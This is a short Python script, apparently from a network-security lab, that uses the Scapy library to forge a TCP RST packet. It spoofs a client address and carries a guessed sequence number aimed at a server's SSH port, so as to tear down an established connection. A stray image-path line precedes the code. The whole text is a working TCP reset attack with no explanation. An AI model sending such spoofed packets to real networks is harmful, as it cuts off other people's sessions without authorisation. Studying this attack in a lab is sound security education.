 from scapy .all import *
src_port = 50288
sequence = 2635955170
client_ip = "10.0.2.12"
server_ip = "10.0.2.13"
print("Send RST packet")
ip = IP(src=client_ip, dst=server_ip)
tcp = TCP(sport=src_port, dport=22, flags="R", seq=sequence)
pkt = ip/tcp
pkt.show()
send(pkt, verbose=0)